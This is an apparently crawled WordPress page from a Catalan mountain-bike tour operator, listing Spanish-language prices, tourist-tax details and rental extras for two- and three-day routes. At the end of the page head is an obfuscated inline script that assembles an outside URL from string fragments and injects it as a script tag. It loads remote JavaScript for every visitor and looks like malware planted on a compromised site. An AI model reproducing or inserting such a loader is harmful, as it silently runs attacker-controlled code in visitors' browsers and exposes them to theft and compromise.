

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.corriolsdebacus.cat/es/precios-y-reservas-2/
body_size: 9922
content:

<!DOCTYPE html>
<html lang="ca">
    <head>	
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>Precios y reservas &#8211; Corriols de Bacus</title>
<style>
.custom-logo{width: 220px; height: auto;}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Corriols de Bacus &raquo; Canal d&#039;informació" href="https://www.corriolsdebacus.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corriols de Bacus &raquo; Canal dels comentaris" href="https://www.corriolsdebacus.cat/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.corriolsdebacus.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='busiprof-theme-fonts-css' href='https://www.corriolsdebacus.cat/wp-content/fonts/b4e6d5ffbdb0222ca9109ab9d4e8cb81.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.corriolsdebacus.cat/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.corriolsdebacus.cat/wp-content/themes/busiprof/css/bootstrap.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='busiprof-style-css' href='https://www.corriolsdebacus.cat/wp-content/themes/busiprof/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-custom-css-css' href='https://www.corriolsdebacus.cat/wp-content/themes/busiprof/css/custom.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://www.corriolsdebacus.cat/wp-content/themes/busiprof/css/flexslider.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.corriolsdebacus.cat/wp-content/themes/busiprof/css/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='vdequator-parent-style-css' href='https://www.corriolsdebacus.cat/wp-content/themes/busiprof/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='vdequator-child-style-css' href='https://www.corriolsdebacus.cat/wp-content/themes/vdequator/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.corriolsdebacus.cat/wp-content/themes/busiprof/css/bootstrap.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='vdequator-custom-style-css-css' href='https://www.corriolsdebacus.cat/wp-content/themes/vdequator/css/custom.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-content/themes/busiprof/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.corriolsdebacus.cat/wp-content/themes/busiprof/js/custom.js?ver=6.5.5" id="busiporf-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://www.corriolsdebacus.cat/wp-json/" /><link rel="alternate" type="application/json" href="https://www.corriolsdebacus.cat/wp-json/wp/v2/pages/1038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.corriolsdebacus.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://www.corriolsdebacus.cat/precios-y-reservas-2/" />
<link rel='shortlink' href='https://www.corriolsdebacus.cat/?p=1038' />
<link rel="alternate" type="application/json+oembed" href="https://www.corriolsdebacus.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corriolsdebacus.cat%2Fprecios-y-reservas-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.corriolsdebacus.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corriolsdebacus.cat%2Fprecios-y-reservas-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.corriolsdebacus.cat/wp-content/uploads/2023/02/cropped-Corriols-de-Bacus-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.corriolsdebacus.cat/wp-content/uploads/2023/02/cropped-Corriols-de-Bacus-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.corriolsdebacus.cat/wp-content/uploads/2023/02/cropped-Corriols-de-Bacus-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.corriolsdebacus.cat/wp-content/uploads/2023/02/cropped-Corriols-de-Bacus-transparent-270x270.png" />
	
    <script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
    <body class="page-template page-template-fullwidth-page page-template-fullwidth-page-php page page-id-1038 wp-custom-logo">
        	
        <div id="page" class="site">
            <a class="skip-link busiprof-screen-reader" href="#content">Skip to content</a>
        
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="index-logo index2">
            <div class="container">
                <div class="navbar-header">
                    <span class="navbar-brand"><a href="https://www.corriolsdebacus.cat/" class="custom-logo-link" rel="home"><img width="662" height="541" src="https://www.corriolsdebacus.cat/wp-content/uploads/2023/02/Corriols-de-Bacus-transparent.png" class="custom-logo" alt="Corriols de Bacus" decoding="async" fetchpriority="high" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2023/02/Corriols-de-Bacus-transparent.png 662w, https://www.corriolsdebacus.cat/wp-content/uploads/2023/02/Corriols-de-Bacus-transparent-300x245.png 300w" sizes="(max-width: 662px) 100vw, 662px" /></a></span>                        <div class="custom-logo-link-url">
                            <h1 class="site-title"><a class="navbar-brand" href="https://www.corriolsdebacus.cat/" >Corriols de Bacus</a>
                            </h1>
                                                            <p class="site-description">Rutes i corriols en Btt pel Pla de Bages</p>
                                                    </div>
                        	

                </div>
            </div>
        </div>

        <nav class="navbar navbar-default navbar2">
            <div class="container">

                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul id="menu-menu-1" class="nav navbar-nav navbar-left"><li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-153"><a href="https://www.corriolsdebacus.cat/">Inici</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.corriolsdebacus.cat/ruta-btt-2-dies/">Ruta Btt 2 dies</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.corriolsdebacus.cat/ruta-btt-3-dies/">Ruta Btt 3 dies</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.corriolsdebacus.cat/condicions/">Condicions</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.corriolsdebacus.cat/reserves-i-preus/">Reserves i Preus</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.corriolsdebacus.cat/nosaltres-som/">Nosaltres som</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1045"><a href="#pll_switcher">Idiomes</a></li>
</ul>			
                </div>

            </div>
        </nav>

        <!-- Page Title -->
<section class="page-header">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="page-title">
					<h2>Precios y reservas</h2>
				</div>
			</div>
			<div class="col-md-6">
				<ul class="page-breadcrumb">
					<li><a href="https://www.corriolsdebacus.cat/">Home</a> &nbsp &#47; &nbsp<li class="active">Precios y reservas</li></li>				</ul>
			</div>
		</div>
	</div>	
</section>
<!-- End of Page Title -->
<div class="clearfix"></div><!-- Blog & Sidebar Section -->
<div id="content">
<section>		
	<div class="container">
		<div class="row">
			<!--Blog Posts-->
			<div class="col-md-12 col-xs-12">
				<div class="page-content">
					<article id="post-1038" class="post post-1038 page type-page status-publish hentry" > 					
						<div class="entry-content">
							<div style="width: 1280px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1038-1" width="1280" height="720" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.corriolsdebacus.cat/wp-content/uploads/2021/11/CORRIOLS-DE-BACUS.-GuiesBtt.cat_.2..mp4?_=1" /><a href="https://www.corriolsdebacus.cat/wp-content/uploads/2021/11/CORRIOLS-DE-BACUS.-GuiesBtt.cat_.2..mp4">https://www.corriolsdebacus.cat/wp-content/uploads/2021/11/CORRIOLS-DE-BACUS.-GuiesBtt.cat_.2..mp4</a></video></div>
<p>En primer lugar, en relación con los precios y reservas, se informa que los precios incluyen IVA. En cambio, no incluyen el impuesto sobre las estancias en establecimientos turísticos, también conocido como tasa turística. Porque éste es un impuesto que grava la estancia o disfrute del servicio de alojamiento de las personas en los establecimientos y equipamientos turísticos. De hecho, se aplica en algunos países, ciudades o zonas turísticas.</p>
<p>Por tanto, en Cataluña es uno de los impuestos propios de la Generalidad de Cataluña. Así, fue creado el 20 de marzo de 2012, con la Ley 5/2012 del Parlamento de Cataluña y, posteriormente, desarrollado en dos reglamentos. Sin embargo, en conclusión no se empezó a aplicar hasta el 1 de noviembre de 2012. Además, es importante saber que el objetivo del impuesto es obtener recursos para nutrir el llamado “Fondo de fomento del turismo”. Por ejemplo, para financiar políticas de promoción, preservación y desarrollo de las infraestructuras y las actividades turísticas.</p>
<p>Por último, es una tasa que en esta propuesta suele estar entre los 0,45 y 0,75 €/persona/establecimiento. Igualmente, cabe recordar que es un impuesto que carga directamente el establecimiento sobre el cliente, no sobre la Agencia de Viajes.</p>
<p>También cabe decir que, vinculado a reservas y precios, al final, se especifican los precios de los distintos suplementos opcionales.</p>
<p>Por otra parte, en relación a los pagos, se especifica claramente los plazos y procedimientos en la pestaña condiciones. Los precios estándar son en habitación doble, para 2 personas.</p>
<p>Igualmente, en relación a las reservas y precios, es necesario rellenar el formulario del final.</p>
<h4></h4>
<h4><img decoding="async" class="alignleft wp-image-167" src="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Corriols-de-Bacus-55-300x146.jpg" sizes="(max-width: 700px) 100vw, 700px" srcset="https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Corriols-de-Bacus-55-300x146.jpg 300w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Corriols-de-Bacus-55-1024x498.jpg 1024w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Corriols-de-Bacus-55-768x373.jpg 768w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Corriols-de-Bacus-55-1536x746.jpg 1536w, https://www.corriolsdebacus.cat/wp-content/uploads/2021/09/Corriols-de-Bacus-55.jpg 1599w" alt="" width="700" height="340" /><strong>PRECIO 2 DÍAS (Auto Guiada).</strong></h4>
<ul>
<li>Precio por persona: 224 € (grupo de 2 personas)</li>
<li>Precio por persona: 217 € (grupo de 3 a 4 personas)</li>
<li>Precio por persona: 213 € (grupo de 5 a 7 personas)</li>
<li>Precio por persona: 210 € (grupo de 8 a 11 personas)</li>
<li>Precio por persona: 208 € (grupo de 12 o más personas)</li>
</ul>
<div class="wp-block-spacer" aria-hidden="true"></div>
<h4><strong>PRECIO 2 DÍAS (Guiada).</strong></h4>
<ul>
<li>Precio por persona: 316 € (grupo de 2 personas)</li>
<li>Precio por persona: 281 € (grupo de 3 a 4 personas)</li>
<li>Precio por persona: 257 € (grupo de 5 a 7 personas)</li>
<li>Precio por persona: 243 € (grupo de 8 a 11 personas)</li>
<li>Precio por persona: 240 € (grupo de 12 o más personas)</li>
</ul>
<hr />
<h4></h4>
<h4><strong>PRECIO 3 DÍAS (Auto Guiada)</strong></h4>
<ul>
<li>Precio por persona: 317 € (grupo de 2 personas)</li>
<li>Precio por persona: 310 € (grupo de 3 a 4 personas)</li>
<li>Precio por persona: 302 € (grupo de 5 a 7 personas)</li>
<li>Precio por persona: 297 € (grupo de 8 a 11 personas)</li>
<li>Precio por persona: 294 € (grupo de 12 o más personas)</li>
</ul>
<hr />
<h4></h4>
<h4><strong>PRECIO 3 DÍAS (Guiada).</strong></h4>
<ul>
<li>Precio por persona: 443 € (grupo de 2 personas)</li>
<li>Precio por persona: 396 € (grupo de 3 a 4 personas)</li>
<li>Precio por persona: 369 € (grupo de 5 a 7 personas)</li>
<li>Precio por persona: 353 € (grupo de 8 a 11 personas)</li>
<li>Precio por persona: 341 € (grupo de 12 o más personas)</li>
</ul>
<hr />
<div class="wp-block-spacer" aria-hidden="true"></div>
<h4><strong>PRECIOS OPCIONES Y SERVICIOS EXTRAS</strong></h4>
<ul>
<li>Alquiler bicicleta Hard Tail 29”: 30 € (2 días) / 45 € (3 días)</li>
<li>Alquiler E-Bike Hard Tail : 85 € (2 días) / 130 € (3 días)</li>
<li>Alquiler E-Bike Doble Suspensión: 115 € (2 días) / 175 € (3 días)</li>
<li>Almuerzo al mediodía. (Consulte precio)</li>
<li>Suplemento habitación individual: 85 € (2 noches) / 125 € (3 noches)</li>
<li>Ampliación del seguro con el <a href="http://www.transmuntanyesdeprades.cat/wp-content/uploads/2021/01/RESUMEN-Condiciones-Seguro-Deportista-con-Seguro-de-Cancelacion.pdf" target="_blank" rel="noopener">Seguro Opcional con Cancelación</a>: 18,82 € / tota la ruta.</li>
<li>Contratación de alojamiento extra por la noche posterior a la Corriols de Bacus, en régimen de Media Pensión (cena, alojamiento y desayuno): 85 €.</li>
<li>GPS con los tracks incluidos + soporte bici + cargador: 7€ / día</li>
</ul>
<p><em>NOTA: Para ver las condiciones de pago, acceder a la página “CONDICIONES”</em></p>
<p><span style="color: #ffffff;">X</span></p>
<h4><strong><span style="color: #ff0000;">FORMULARIO DE CONTACTO</span></strong></h4>
